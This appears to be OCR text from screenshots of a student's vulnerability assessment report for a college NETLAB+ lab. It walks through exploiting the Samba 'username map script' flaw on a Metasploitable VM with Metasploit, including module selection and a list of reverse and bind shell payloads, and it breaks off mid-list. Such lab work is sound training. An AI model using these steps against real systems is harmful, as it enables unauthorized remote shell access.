 File Edit View History Bookmarks Tools Help
Dashboa
Docume
Sar do
Gmail: P
ssl-ccs-in
Dashboa
Topic: Fi
Final Pa
The Enga
The Enga
sample-p
Sample S
https://docs.google.com/document/d/1MGx-T053Ej0vmE29loZPbjYiaZcOTDmYJMtuc-mWiuc/edit?pli=
Sar documentation
File Edit View Insert Format Tools Extensions Help
Share
D
100% Normal text Calibri 11 B I U A
1 2 3 4 5 6 7
Document tabs
Tab 1
Executive Summary
Overview
Scope
Assessment Summary
Deficiencies
Remediations
Appendices Descriptions
Vulnerability assessment
Vulnerability 1 – vsFTPd 2....
Technical assessment report
SENSITIVITY MARKING
SENSITIVITY MARKING
2. Start metasploitable framework in the application menu, or type “sudo msfdb init && msfconsole” in
the terminal to launch metasploitable.
3. Find the exploit in metasploitable, first search for Samba, and find the line
exploit/multi/samba/usermap_script
great No Samba trans2open Overflow (Linux x86)
12 exploit/multi/samba/nttrans 2003-04-07
average No Samba 2.2.2 - 2.2.6 nttrans Buffer Overflow
13 exploit/multi/samba/usermap_script 2007-05-14
excellent No Samba "username map script" Command Execution
14 exploit/osx/samba/lsa_transnames_heap 2007-05-14
average No Samba lsa_io_trans_names Heap Overflow
4. select it by typing: use exploit/multi/samba/usermap_script
25 post/linux/gather/enum_configs
normal No Linux Gather Configurations
msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) >
5. Next type, show payloads.
msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > show payloads
6. Find cmd/unix/reverse, you will use this as the payload.
7.
SENSITIVITY MARKING
File Edit View History Bookmarks Tools Help
N NETLAB+
https://cyberlabs.chaffey.edu/lab.cgi
NDG
Home Reservation dc0522393
MyNETLAB > WIN-SRVR-CLIENT-KALI-MSFTBL Pod 602 > Reservation 21661 > WIN-SRVR-CLIENT-KALI-MSFTBL 2020
Time Remaining
0 39
hrs. min.
Topology Content Status WINDOWS 10 KALI METASPLOITABLE WINDOWS SERVER A WINDOWS SERVER B
administrator... Shell No. 1 11:11 PM
Shell No.1
Shell No. 1
File Actions Edit View Help
12 cmd/unix/bind_ruby_ipv6 manual No
Unix Command Shell, Bind TCP (via Ruby) IPv6
13 cmd/unix/bind_socat_udp manual No
Unix Command Shell, Bind UDP (via socat)
14 cmd/unix/bind_zsh manual No
Unix Command Shell, Bind TCP (via Zsh)
15 cmd/unix/generic manual No
Unix Command, Generic Command Execution
16 cmd/unix/pingback_bind manual No
Unix Command Shell, Pingback Bind TCP (via netcat)
17 cmd/unix/pingback_reverse manual No
Unix Command Shell, Pingback Reverse TCP (via netcat)
18 cmd/unix/reverse manual No
Unix Command Shell, Double Reverse TCP (telnet)
19 cmd/unix/reverse_awk manual No
Unix Command Shell, Reverse TCP (via AWK)
20 cmd/unix/reverse_bash_telnet_ssl manual No
Unix Command Shell, Reverse TCP SSL (telnet)
21 cmd/unix/reverse_jjs manual No
Unix Command Shell, Reverse TCP (via jjs)
22 cmd/unix/reverse_ksh manual No
Unix Command Shell, Reverse TCP (via Ksh)
23 cmd/unix/reverse_lua manual No
Unix Command Shell, Reverse TCP (via Lua)
24 cmd/unix/reverse_ncat_ssl manual No
Unix Command Shell, Reverse TCP (via ncat)
25 cmd/unix/reverse_netcat manual No